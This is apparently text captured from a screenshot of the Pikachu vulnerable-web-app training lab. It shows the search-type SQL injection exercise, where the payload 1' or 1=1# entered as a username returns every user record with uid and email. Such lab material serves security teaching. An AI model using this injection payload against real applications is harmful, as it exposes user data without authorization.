 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有1' or 1=1#的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: 0